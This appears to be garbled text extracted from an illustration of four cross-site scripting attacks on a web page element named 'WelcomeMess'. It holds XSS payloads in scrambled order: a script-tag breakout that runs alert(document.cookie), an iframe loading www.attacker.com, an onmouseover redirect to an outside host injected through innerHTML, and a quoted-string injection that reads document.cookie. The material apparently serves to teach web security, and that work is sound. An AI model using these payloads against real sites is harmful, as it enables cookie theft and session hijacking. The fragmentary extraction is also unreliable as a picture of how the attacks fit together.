 html
div
body
script
id
'WelcomeMess'
div
id
"</script><script>alert
(document.cookie);</script>"
=
Attack 2
"<iframe
src='www.attacker.com'>
</iframe>
divname.innerHTML
'onmouseover=javascript:document.location=
"http://a.com"
Attack 4
Attack 1
"Attacker is Online"; alert
(document.cookie);"
Attack 3